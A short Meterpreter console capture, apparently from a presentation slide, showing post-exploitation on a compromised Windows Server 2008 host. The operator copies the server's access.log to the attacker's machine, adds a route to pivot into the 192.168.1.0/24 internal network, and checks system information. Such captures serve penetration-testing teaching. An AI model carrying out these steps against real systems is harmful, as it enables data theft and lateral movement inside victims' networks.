 meterpreter > download access.log /root
[*] downloading: access.log -> /root/access.log
[*] download   : access.log -> /root/access.log
meterpreter > run autoroute -s 192.168.1.0
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 203.0.113.100
[*] Use the -p option to list all active routes
meterpreter > sysinfo
Computer    : SERVER
OS          : Windows NT SERVER 6.0 build 6001 (Windows Server 2008 Service Pack 1) i586
Meterpreter : php/php
meterpreter >